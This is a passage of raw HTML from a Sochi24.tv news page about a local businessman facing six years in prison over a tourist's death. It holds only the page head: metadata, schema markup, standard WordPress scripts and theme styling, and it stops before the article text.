

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/
body_size: 105227
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Бизнесмену из Сочи грозит шесть лет тюрьмы за смерть туристки - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Прокуратура Адлерского района утвердила обвинительное заключение по уголовному делу в отношении 39-летнего местного жителя. Его обвиняют в предоставлении"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Бизнесмену из Сочи грозит шесть лет тюрьмы за смерть туристки - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Прокуратура Адлерского района утвердила обвинительное заключение по уголовному делу в отношении 39-летнего местного жителя. Его обвиняют в предоставлении" /><meta property="og:url" content="https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-08-03T11:23:39+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Бизнесмену из Сочи грозит шесть лет тюрьмы за смерть туристки - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Прокуратура Адлерского района утвердила обвинительное заключение по уголовному делу в отношении 39-летнего местного жителя. Его обвиняют в предоставлении" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0411\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u0443 \u0438\u0437 \u0421\u043e\u0447\u0438 \u0433\u0440\u043e\u0437\u0438\u0442 \u0448\u0435\u0441\u0442\u044c \u043b\u0435\u0442 \u0442\u044e\u0440\u044c\u043c\u044b \u0437\u0430 \u0441\u043c\u0435\u0440\u0442\u044c \u0442\u0443\u0440\u0438\u0441\u0442\u043a\u0438 &#8212; \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0411\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u0443 \u0438\u0437 \u0421\u043e\u0447\u0438 \u0433\u0440\u043e\u0437\u0438\u0442 \u0448\u0435\u0441\u0442\u044c \u043b\u0435\u0442 \u0442\u044e\u0440\u044c\u043c\u044b \u0437\u0430 \u0441\u043c\u0435\u0440\u0442\u044c \u0442\u0443\u0440\u0438\u0441\u0442\u043a\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-08-03T11:23:39+03:00","dateModified":"2021-08-03T11:23:39+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0411\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u0443 \u0438\u0437 \u0421\u043e\u0447\u0438 \u0433\u0440\u043e\u0437\u0438\u0442 \u0448\u0435\u0441\u0442\u044c \u043b\u0435\u0442 \u0442\u044e\u0440\u044c\u043c\u044b \u0437\u0430 \u0441\u043c\u0435\u0440\u0442\u044c \u0442\u0443\u0440\u0438\u0441\u0442\u043a\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435","datePublished":"2021-08-03T11:23:39+03:00","dateModified":"2021-08-03T11:23:39+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430 \u0410\u0434\u043b\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u0430 \u0443\u0442\u0432\u0435\u0440\u0434\u0438\u043b\u0430 \u043e\u0431\u0432\u0438\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043f\u043e \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u043c\u0443 \u0434\u0435\u043b\u0443 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 39-\u043b\u0435\u0442\u043d\u0435\u0433\u043e \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0436\u0438\u0442\u0435\u043b\u044f. \u0415\u0433\u043e \u043e\u0431\u0432\u0438\u043d\u044f\u044e\u0442 \u0432 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0438","name":"\u0411\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u0443 \u0438\u0437 \u0421\u043e\u0447\u0438 \u0433\u0440\u043e\u0437\u0438\u0442 \u0448\u0435\u0441\u0442\u044c \u043b\u0435\u0442 \u0442\u044e\u0440\u044c\u043c\u044b \u0437\u0430 \u0441\u043c\u0435\u0440\u0442\u044c \u0442\u0443\u0440\u0438\u0441\u0442\u043a\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435","@id":"https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Бизнесмену из Сочи грозит шесть лет тюрьмы за смерть туристки &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/biznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"7186ec34e2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/8258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=8258' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fbiznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fbiznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
